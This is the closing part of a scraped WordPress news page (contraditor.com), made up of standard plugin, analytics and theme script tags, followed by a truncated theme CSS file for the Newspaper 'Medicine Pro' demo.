} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.contraditor.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.contraditor.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.contraditor.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.contraditor.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=328620891861006d8e6d673739daef14" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.contraditor.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.contraditor.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.contraditor.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=328620891861006d8e6d673739daef14" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" defer src="https://www.contraditor.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.8.6" id="mc4wp-forms-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.contraditor.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.contraditor.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HZBJEVMT94"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-HZBJEVMT94');
</script>
<!-- JS generated by theme -->

<script>
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_36';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"","show_author":"none","all_modules_space":"0","icon_padding":"eyJhbGwiOjEuMSwicG9ydHJhaXQiOiIxIn0=","icon_color":"#000000","title_txt_hover":"#000000","btn_bg_h":"#e02500","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","input_shadow_shadow_color":"rgba(0,0,0,0.15)","f_input_font_family":"325","f_placeholder_font_family":"325","f_btn_font_family":"325","f_btn_font_transform":"uppercase","form_width":"eyJhbGwiOiI5MjAiLCJsYW5kc2NhcGUiOiI3NjAiLCJwb3J0cmFpdCI6IjYxMCJ9","input_border":"1px 0 1px 1px ","f_placeholder_font_transform":"","placeholder_opacity":"0.4","btn_icon_pos":"after","results_border":"0","results_msg_padding":"10px 25px 20px","mc1_tl":"20","results_limit":"3","modules_gap":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMCJ9","image_height":"60","modules_category":"above","modules_category_padding":"eyJhbGwiOiI2cHggMTBweCIsInBvcnRyYWl0IjoiNHB4IDZweCIsImxhbmRzY2FwZSI6IjVweCA4cHgifQ==","f_results_msg_font_family":"325","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#e02500","results_msg_color_h":"#e02500","f_title_font_family":"325","f_title_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTMiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTcifQ==","f_title_font_weight":"900","f_title_font_line_height":"1.3","all_underline_color":"#e02500","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","cat_bg":"#e02500","cat_bg_hover":"#e02500","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_transform":"","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","form_shadow_shadow_size":"20","form_shadow_shadow_color":"rgba(22,35,58,0.1)","form_border":"0","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","icon_color_h":"#000000","modules_on_row":"33.33333333%","meta_padding":"eyJhbGwiOiIyMHB4IDVweCAwIDAiLCJsYW5kc2NhcGUiOiIyNXB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCAwIn0=","art_title":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","art_excerpt":"eyJhbGwiOiIxNXB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","f_btn_font_weight":"700","arrow_color":"#ffffff","form_shadow_shadow_offset_vertical":"4","input_color":"#000000","placeholder_color":"#555555","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","image_alignment":"30","title_txt":"#000000","form_padding":"eyJhbGwiOiIyNXB4IiwicG9ydHJhaXQiOiIxNSJ9","results_padding":"eyJhbGwiOiIwIDI1cHggMTVweCIsInBvcnRyYWl0IjoiMCAxNXB4IDE1cHgifQ==","input_border_color":"rgba(211,219,226,0.7)","input_padding":"eyJhbGwiOiI1cHggOHB4IiwicG9ydHJhaXQiOiIycHggNHB4IiwibGFuZHNjYXBlIjoiNHB4IDZweCJ9","btn_padding":"eyJhbGwiOiI0cHggMThweCA1cHgiLCJwb3J0cmFpdCI6IjJweCAxMnB4IDNweCIsImxhbmRzY2FwZSI6IjRweCAxNHB4IDVweCJ9","toggle_txt":"Pesquisar","toggle_txt_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSIsImxhbmRzY2FwZSI6IjYifQ==","f_toggle_txt_font_family":"325","f_toggle_txt_font_weight":"700","f_toggle_txt_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNSJ9","toggle_txt_color":"#000000","toggle_txt_color_h":"#000000","author_photo_size":"26","f_input_font_weight":"700","f_placeholder_font_weight":"700","btn_text":"OK","f_results_msg_font_weight":"400","f_meta_font_family":"325","f_meta_font_transform":"uppercase","f_meta_font_size":"12","f_ex_font_family":"523","f_ex_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_ex_font_line_height":"1.6","mc1_el":"17","f_meta_font_weight":"700","date_txt":"#555555","ex_txt":"#555555","btn_bg":"#e02500","toggle_horiz_align":"content-horiz-left","float_block":"yes","f_toggle_txt_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","f_title_font_transform":"","all_underline_height":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIyIn0=","modules_category_margin":"0","f_meta_font_spacing":"0.5","f_ex_font_weight":"400","f_results_msg_font_spacing":"0.5","f_btn_font_size":"eyJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTMifQ==","toggle_txt_pos":"after","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt_align":"0","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_36');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_37';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_37');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_49';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"","show_author":"none","all_modules_space":"0","icon_padding":"eyJhbGwiOjEuMSwicG9ydHJhaXQiOiIxIn0=","icon_color":"#000000","title_txt_hover":"#000000","btn_bg_h":"#e02500","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","input_shadow_shadow_color":"rgba(0,0,0,0.15)","f_input_font_family":"325","f_placeholder_font_family":"325","f_btn_font_family":"521","f_btn_font_transform":"uppercase","form_width":"eyJhbGwiOiI5MjAiLCJsYW5kc2NhcGUiOiI3NjAiLCJwb3J0cmFpdCI6IjYxMCJ9","input_border":"1px 0 1px 1px ","f_placeholder_font_transform":"","placeholder_opacity":"0.4","btn_icon_pos":"","results_border":"0","results_msg_padding":"10px 25px 20px","mc1_tl":"20","results_limit":"3","modules_gap":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMCJ9","image_height":"60","modules_category":"above","modules_category_padding":"eyJhbGwiOiI2cHggMTBweCIsInBvcnRyYWl0IjoiNHB4IDZweCIsImxhbmRzY2FwZSI6IjVweCA4cHgifQ==","f_results_msg_font_family":"325","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#e02500","results_msg_color_h":"#e02500","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTMiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTcifQ==","f_title_font_weight":"900","f_title_font_line_height":"1.3","all_underline_color":"#e02500","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","cat_bg":"#e02500","cat_bg_hover":"#e02500","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_transform":"","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","form_shadow_shadow_size":"20","form_shadow_shadow_color":"rgba(22,35,58,0.1)","form_border":"0","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","icon_color_h":"#000000","modules_on_row":"33.33333333%","meta_padding":"eyJhbGwiOiIyMHB4IDVweCAwIDAiLCJsYW5kc2NhcGUiOiIyNXB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCAwIn0=","art_title":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","art_excerpt":"eyJhbGwiOiIxNXB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","f_btn_font_weight":"700","arrow_color":"#ffffff","form_shadow_shadow_offset_vertical":"4","input_color":"#000000","placeholder_color":"#555555","f_cat_font_family":"521","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","image_alignment":"30","title_txt":"#000000","form_padding":"eyJhbGwiOiIyNXB4IiwicG9ydHJhaXQiOiIxNSJ9","results_padding":"eyJhbGwiOiIwIDI1cHggMTVweCIsInBvcnRyYWl0IjoiMCAxNXB4IDE1cHgifQ==","input_border_color":"rgba(211,219,226,0.7)","input_padding":"eyJhbGwiOiI1cHggOHB4IiwicG9ydHJhaXQiOiIycHggNHB4IiwibGFuZHNjYXBlIjoiNHB4IDZweCJ9","btn_padding":"eyJhbGwiOiI0cHggMThweCA1cHgiLCJwb3J0cmFpdCI6IjJweCAxMnB4IDNweCIsImxhbmRzY2FwZSI6IjRweCAxNHB4IDVweCJ9","toggle_txt":"Pesquisar","toggle_txt_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSIsImxhbmRzY2FwZSI6IjYifQ==","f_toggle_txt_font_family":"325","f_toggle_txt_font_weight":"700","f_toggle_txt_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNSJ9","toggle_txt_color":"#000000","toggle_txt_color_h":"#000000","author_photo_size":"26","f_input_font_weight":"700","f_placeholder_font_weight":"700","btn_text":"OK","f_results_msg_font_weight":"400","f_meta_font_family":"521","f_meta_font_transform":"uppercase","f_meta_font_size":"12","f_ex_font_family":"373","f_ex_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_ex_font_line_height":"1.6","mc1_el":"17","f_meta_font_weight":"700","date_txt":"#555555","ex_txt":"#555555","btn_bg":"#e02500","toggle_horiz_align":"content-horiz-left","float_block":"yes","f_toggle_txt_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","f_title_font_transform":"","all_underline_height":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIyIn0=","modules_category_margin":"0","f_meta_font_spacing":"0.5","f_ex_font_weight":"400","f_results_msg_font_spacing":"0.5","f_btn_font_size":"eyJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTMifQ==","toggle_txt_pos":"after","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt_align":"0","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_49');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_50';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_50');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_86'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.contraditor.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/medicine_pro/demo_style.css?ver=11.1
body_size: 303
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive landscape tablet */
/* responsive portrait tablet */
/* responsive portrait phone */
/*
Medicine Pro Demo
*/
.td-medicine-pro .td-medicine-pro-logo .tdb-logo-text-tagline {
  position: relative;
  left: 2px;
}
.td-medicine-pro .td-medicine-pro-logo span.td-logo-pro {
  color: #0db588;
}
.td-medicine-pro .tdb_header_menu .tdb-menu > li > a:after {
  left: -9px;
  right: auto;
  margin: auto;
  border-radius: 100%;
}
.td-medicine-pro .tdb-mega-modules-wrap .td-next-prev-wrap,
.td-medicine-pro .td-hero-articles .td-next-prev-wrap {
  margin-left: -6px;
}
.td-medicine-pro .tdb-mega-modules-wrap .td-next-prev-wrap a,
.td-medicine-pro .td-hero-articles .td-next-prev-wrap a {
  margin-right: 16px;
}
.td-medicine-pro .td-medicine-pro-quick.td_flex_block_2 .td_block_inner {
  margin: 0 -10px;
}
.td-medicine-pro .td-medicine-pro-quick.td_flex_block_2 .td_module_wrap {
  float: left;
  width: 33.33333%;
  padding: 0 10px;
}
.td-medicine-pro .td-medicine-pro-quick.td_flex_block_2 .td_module_wrap:nth-last-child(-n+3) {
  margin-bottom: 0 !important;
  padding-bottom: 0 !important;
}
.td-medicine-pro .td-medicine-pro-quick.td_flex_block_2 .td_module_wrap:nth-child(3n+1) {
  clear: both;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-medicine-pro .td-medicine-pro-quick.td_flex_block_2 .td_block_inner {
    margin: 0 -5px;
  }
  .td-medicine-pro .td-medicine-pro-quick.td_flex_block_2 .td_module_wrap {
    padding: 0 5px;
  }
}
@media (max-width: 767px) {
  .td-medicine-pro .td-medicine-pro-quick.td_flex_block_2 .td_block_inner {
    margin: 0;
